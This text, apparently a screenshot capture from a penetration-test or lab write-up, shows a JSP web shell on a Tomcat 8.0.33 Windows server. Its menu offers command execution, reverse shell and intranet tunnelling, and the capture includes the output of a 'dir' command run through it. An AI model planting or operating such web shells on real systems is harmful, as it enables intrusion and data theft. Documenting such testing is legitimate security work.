 http://192.168.117.189:8282/shell/shell.jsp
URL: http://192.168.117.189:8282/shell/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新
C:/Program Files/Apache Software Foundation/tomcat/apache-tomcat-8.0.33/ >dir
Volume in drive C is Windows 2008R2
Volume Serial Number is 029E-A050
Directory of C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33
03/18/2016 08:33 PM <DIR> .
03/18/2016 08:33 PM <DIR> ..
03/18/2016 08:32 PM <DIR> bin
03/19/2023 03:25 AM <DIR> conf
03/18/2016 08:32 PM <DIR> lib
03/18/2016 08:32 PM 58,068 LICENSE
03/19/2025 03:30 AM <DIR> logs
03/18/2016 08:32 PM 1,489 NOTICE
03/18/2016 08:32 PM 6,911 RELEASE-NOTES
03/18/2016 08:32 PM 16,671 RUNNING.txt
03/19/2025 03:30 AM <DIR> temp
03/19/2025 03:48 AM <DIR> webapps
03/18/2016 08:31 PM <DIR> work
4 File(s) 83,139 bytes
9 Dir(s) 45,641,928,704 bytes free
C:/Program Files/Apache Software Foundation/tomcat/apache-tomcat-8.0.33/ >